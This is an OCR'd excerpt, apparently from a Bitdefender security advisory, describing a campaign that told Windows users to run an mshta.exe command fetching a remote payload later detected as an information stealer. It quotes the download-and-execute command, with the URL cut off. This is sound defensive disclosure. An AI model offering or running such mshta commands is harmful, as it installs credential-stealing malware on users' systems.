
Windows users received instructions to run this in
PowerShell:
C:\Windows\SysWOW64\mshta.exe https://down
Or Windows CMD:
C:\Windows\SysWOW64\mshta.exe https://down
The command abuses mshta.exe, a legitimate
Microsoft utility designed to execute HTML
Applications (HTA files).
Once executed, the system downloaded a payload
that contains an executable component and an
HTA file.
Bitdefender detects these threats as:
Trojan.Stealer.GJ